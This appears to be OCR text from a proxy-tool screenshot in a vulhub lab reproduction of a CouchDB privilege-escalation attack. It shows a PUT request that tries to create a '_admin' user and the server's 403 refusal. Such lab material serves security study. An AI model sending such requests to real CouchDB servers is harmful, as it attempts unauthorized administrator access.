 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.2.12:5984
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 02 Dec 2017 17:49:09 GMT
Cache-Control: max-age=0
Content-Length: 102
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Server: CouchDB/1.6.0 (Erlang OTP/17)
Date: Thu, 02 Jul 2020 05:54:07 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 89
Cache-Control: must-revalidate
{"error":"forbidden","reason":"No system roles (starting with underscore) in users db."}
Tide安全团队